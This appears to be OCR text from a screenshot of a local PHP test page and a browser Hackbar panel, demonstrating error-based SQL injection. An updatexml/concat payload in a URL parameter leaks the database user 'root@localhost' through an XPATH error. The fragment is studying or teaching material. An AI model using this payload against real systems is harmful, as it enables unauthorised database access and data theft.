 localhost/test.php?table=user` `where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)%23`
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /Users/
select * from shop_user` `where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)#` where 1=1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /Users/zedd/Sites/test.php on line 9
NULL XPATH syntax error: '^$root@localhost^$'
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Quantum Hackbar
SQL XSS Encryption Encoding Other
http://localhost/test.php?table=user` `where
updatexml(1,concat(0x5e24,(select user()),0x5e24),1)#`
Load URL Split URL Execute!
POST Data Referer